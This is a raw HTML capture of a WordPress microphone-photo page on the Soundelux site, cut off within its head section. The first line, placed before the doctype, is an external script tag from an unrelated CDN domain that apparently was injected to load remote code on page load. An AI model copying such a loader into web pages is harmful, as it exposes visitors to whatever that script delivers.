

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/
body_size: 11632
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>U95S_GEAR_Mic_SD_Microphones_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U95S_GEAR_Mic_SD_Microphones_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-17T14:40:35+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#article","isPartOf":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"U95S_GEAR_Mic_SD_Microphones_sd09","datePublished":"2023-03-17T14:40:35+00:00","dateModified":"2023-03-17T14:40:35+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/"},"wordCount":7,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg","articleSection":["Soundelux Microphones","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/","url":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/","name":"U95S_GEAR_Mic_SD_Microphones_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg","datePublished":"2023-03-17T14:40:35+00:00","dateModified":"2023-03-17T14:40:35+00:00","breadcrumb":{"@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg","width":1739,"height":2560},{"@type":"BreadcrumbList","@id":"https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"U95S_GEAR_Mic_SD_Microphones_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; U95S_GEAR_Mic_SD_Microphones_sd09 Comments Feed" href="https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/13336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=13336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fu95s_gear_mic_sd_microphones_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fu95s_gear_mic_sd_microphones_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
